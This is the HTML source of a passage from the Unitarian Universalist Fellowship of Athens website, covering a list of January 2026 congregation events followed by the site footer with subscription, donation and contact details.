                                                        <div class="mec-event-image"><a class="mec-color-hover" data-event-id="13760" href="https://www.uuathensga.org/events/palms-of-fire-drum-circle-269-298/?occurrence=2026-01-21" target="_self" rel="noopener"><img  decoding="async" width="150" height="150" src="https://www.uuathensga.org/wp-content/uploads/2022/02/drums-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-mec-postid="13760" /></a></div>
                                            <div class="mec-event-date mec-color"><i class="mec-sl-calendar"></i> Jan 21 2026</div>
                                                                                <h4 class="mec-event-title"><a class="mec-color-hover" data-event-id="13760" href="https://www.uuathensga.org/events/palms-of-fire-drum-circle-269-298/?occurrence=2026-01-21" target="_self" rel="noopener">5:30 p.m. Palms of Fire Drum Circle (No meeting Dec. 24 or 31.)</a></h4>
                                                                                                                                                    </article>
                        <article class="mec-past-event mec-event-article  mec-clear  mec-divider-toggle mec-toggle-202601-1116" itemscope>
                                                        <div class="mec-event-image"><a class="mec-color-hover" data-event-id="13761" href="https://www.uuathensga.org/events/choir-804-809-106-519/?occurrence=2026-01-21" target="_self" rel="noopener"><img  decoding="async" width="150" height="150" src="https://www.uuathensga.org/wp-content/uploads/2021/06/uufa-slider-7-min-e1641831221527-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-mec-postid="13761" /></a></div>
                                            <div class="mec-event-date mec-color"><i class="mec-sl-calendar"></i> Jan 21 2026</div>
                                                                                <h4 class="mec-event-title"><a class="mec-color-hover" data-event-id="13761" href="https://www.uuathensga.org/events/choir-804-809-106-519/?occurrence=2026-01-21" target="_self" rel="noopener">7 p.m. Chalice Choir Practice (No meeting Dec. 24 or 31)</a></h4>
                                                                                                                                                    </article>
            		
            
                        <article class="mec-past-event mec-event-article  mec-clear  mec-divider-toggle mec-toggle-202601-1116" itemscope>
                                                        <div class="mec-event-image"><a class="mec-color-hover" data-event-id="7531" href="https://www.uuathensga.org/events/tai-chi-790/?occurrence=2026-01-22" target="_self" rel="noopener"><img  decoding="async" width="150" height="150" src="https://www.uuathensga.org/wp-content/uploads/2021/07/practicing-tai-chi-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Practicing Tai Chi" data-mec-postid="7531" /></a></div>
                                            <div class="mec-event-date mec-color"><i class="mec-sl-calendar"></i> Jan 22 2026</div>
                                                                                <h4 class="mec-event-title"><a class="mec-color-hover" data-event-id="7531" href="https://www.uuathensga.org/events/tai-chi-790/?occurrence=2026-01-22" target="_self" rel="noopener">9:30 a.m. Tai Chi and Qigong (Virtual) No meeting Dec. 25 &#038; Jan. 1</a></h4>
                                                                                                                                                    </article>
            		
            
                        <article class="mec-past-event mec-event-article  mec-clear  mec-divider-toggle mec-toggle-202601-1116" itemscope>
                                                        <div class="mec-event-image"><a class="mec-color-hover" data-event-id="3087" href="https://www.uuathensga.org/events/sunday-service/?occurrence=2026-01-25" target="_self" rel="noopener"><img decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-mec-postid="3087" data-lazy-src="https://www.uuathensga.org/wp-content/uploads/2021/10/website-post-featured-image33-150x150.jpg" /><noscript><img loading="lazy" decoding="async" width="150" height="150" src="https://www.uuathensga.org/wp-content/uploads/2021/10/website-post-featured-image33-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-mec-postid="3087" /></noscript></a></div>
                                            <div class="mec-event-date mec-color"><i class="mec-sl-calendar"></i> Jan 25 2026</div>
                                                                                <h4 class="mec-event-title"><a class="mec-color-hover" data-event-id="3087" href="https://www.uuathensga.org/events/sunday-service/?occurrence=2026-01-25" target="_self" rel="noopener">10:30 a.m. Sunday Worship &#038; Religious Exploration</a></h4>
                                                                                                                                                    </article>
            			</div>
</div>

    </div>
    <div class="mec-skin-list-no-events-container mec-util-hidden" id="mec_skin_no_events_1116">
        No event found!    </div>
    
    <div class="mec-load-more-wrap">
                <div tabindex="0" onkeydown="if(event.keyCode===13){jQuery(this).trigger('click');}" class="mec-load-more-button ">Load More</div>
            </div>
</div>
</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="2990" class="elementor elementor-2990 elementor-location-footer" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="elementor_library">
					<footer class="elementor-section elementor-top-section elementor-element elementor-element-3bb45644 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3bb45644" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;be19c80&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ha_eqh_enable&quot;:false}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1c4b730b" data-id="1c4b730b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-38246520 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="38246520" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;21fbdc6&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7d5d3db8" data-id="7d5d3db8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d583648 elementor-view-default elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="2d583648" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="far fa-newspaper"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Subscribe Here for UUFA News  						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4e8b2bc7 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="4e8b2bc7" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="2990"/>
			<input type="hidden" name="form_id" value="4e8b2bc7"/>
			<input type="hidden" name="referer_title" value="Ministers and Staff - UUFA" />

							<input type="hidden" name="queried_id" value="2298"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-firstname elementor-col-100">
													<input size="1" type="text" name="form_fields[firstname]" id="form-field-firstname" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Name">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-lastname elementor-col-100">
													<input size="1" type="text" name="form_fields[lastname]" id="form-field-lastname" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Last Name">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-57054356" data-id="57054356" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7af4269 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7af4269" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;21fbdc6&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4e5abe3" data-id="4e5abe3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-46e70ce elementor-widget elementor-widget-heading" data-id="46e70ce" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">You Can Support UUFA.</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a28c695 elementor-align-center elementor-widget elementor-widget-button" data-id="a28c695" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-float" href="https://onrealm.org/UUFA/-/form/give/now" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Make an online donation here.  </span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-f9dca03 elementor-align-center elementor-widget elementor-widget-button" data-id="f9dca03" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-float" href="https://uuathensga.org/more-ways-to-support-uufa/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">More ways to support UUFA  </span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-2b38a6e elementor-align-center elementor-widget elementor-widget-button" data-id="2b38a6e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-float" href="https://uuathensga.org/service-at-uufa/" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Interested in giving your time?<br> Learn more here.</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7c251908 elementor-hidden-tablet" data-id="7c251908" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-208b4476 elementor-widget elementor-widget-spacer" data-id="208b4476" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-4aa6b707 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4aa6b707" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;8c477b8&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-60fa5f88" data-id="60fa5f88" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2df2a01d elementor-widget elementor-widget-image" data-id="2df2a01d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://uuathensga.org/">
							<img width="800" height="450" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20450'%3E%3C/svg%3E" class="attachment-large size-large wp-image-83" alt="" data-lazy-src="https://www.uuathensga.org/wp-content/uploads/2021/05/logo-vs1.svg" /><noscript><img width="800" height="450" src="https://www.uuathensga.org/wp-content/uploads/2021/05/logo-vs1.svg" class="attachment-large size-large wp-image-83" alt="" /></noscript>								</a>
															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6d2f2461 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6d2f2461" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;d3f21dd&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div data-ha-element-link="{&quot;url&quot;:&quot;https:\/\/uuathensga.org&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;}" style="cursor: pointer" class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7a8c1d8c" data-id="7a8c1d8c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-4b9e7243 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4b9e7243" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;584e413&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5ce8a044" data-id="5ce8a044" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-39127ef2 animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="39127ef2" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Unitarian Universalist</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-56f1b7ae animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="56f1b7ae" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Fellowship of Athens</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-746150ef" data-id="746150ef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-5d5a5100 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5d5a5100" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;7b9c98f&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-375d91d1" data-id="375d91d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-29ffaffd elementor-view-stacked elementor-position-inline-start elementor-shape-square elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="29ffaffd" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-map-marker-alt"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Address						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Unitarian Universalist Fellowship of Athens<br>
780 Timothy Road<br>
Athens, GA 30606 <br>
On land of the Muscogee and Cherokee Nations					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-13e5b73b elementor-view-stacked elementor-position-inline-start elementor-shape-square elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="13e5b73b" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-phone"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Call Us						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						706-546-7914					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7bb1960 elementor-view-stacked elementor-position-inline-start elementor-shape-square elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="7bb1960" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="mailto:uufa@uuathensga.org" target="_blank" class="elementor-icon" tabindex="-1" aria-label="Email Address">
				<i aria-hidden="true" class="fas fa-envelope"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="mailto:uufa@uuathensga.org" target="_blank" >
							Email Address						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						uufa@UUathensGA.org					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
